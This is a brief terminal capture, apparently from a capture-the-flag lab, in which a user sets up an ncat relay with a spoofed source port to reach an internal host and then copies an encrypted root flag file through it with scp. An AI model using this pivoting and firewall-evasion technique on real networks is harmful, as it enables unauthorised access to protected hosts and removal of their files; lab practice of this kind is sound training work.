 dave@DNS:~$ ncat -l 5555 --sh-exec "ncat 192.168.5.2 987 --source-port=4444" &
[1] 2402
dave@DNS:~$ scp -P 5555 dave@192.168.122.4:/home/dave/root.txt.gpg .
The authenticity of host '[192.168.122.4]:5555 ([192.168.122.4]:5555)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.122.4]:5555' (ECDSA) to the list of known hosts.
dave@192.168.122.4's password:
root.txt.gpg 100% 629 0.6KB/s 00:00
[1]+ Done ncat -l 5555 --sh-exec "ncat 192.168.5.2 987 --source-port=4444"
dave@DNS:~$ ls
root.txt.gpg ssh user.txt
dave@DNS:~$